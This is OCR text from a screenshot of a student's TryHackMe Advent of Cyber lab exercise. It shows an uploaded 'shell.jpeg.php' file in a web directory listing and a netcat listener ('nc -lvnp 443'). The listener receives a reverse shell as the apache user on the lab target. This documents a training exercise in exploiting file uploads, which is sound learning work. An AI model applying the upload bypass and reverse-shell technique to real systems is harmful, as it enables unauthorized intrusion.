 Classwork for PSP0201 2130 - Mi
PSP0201 T2130 - Tutorial Week 2
TryHackMe | 25 Days of Cyber Se
THM Browser-Based
TryHackMe Advent of Cyber
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=e34d8db6e9a183a0&proxyIP=10.10.219.6&resize=remote
Applications Places System Fri 17 Jun, 04:24 AttackBox IP:10.10.219.6
Index of /uploads - Mozilla Firefox
Index of /uploads
10.10.210.239/uploads/
TryHackMe | Learn Cy...
root@ip-10-10-219-6: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-219-6: ~ root@ip-10-10-219-6: ~
Index of /u
Name
Parent Directory
shell.jpeg.php 20
root@ip-10-10-219-6:~# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.210.239 55152 received!
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UT
C 2020 x86_64 x86_64 x86_64 GNU/Linux
23:24:23 up 19 min, 0 users, load average: 0.08, 0.18, 0.49
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (842): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$
10.10.210.239
29°
ENG
US
11:24 AM
17/6/2022
6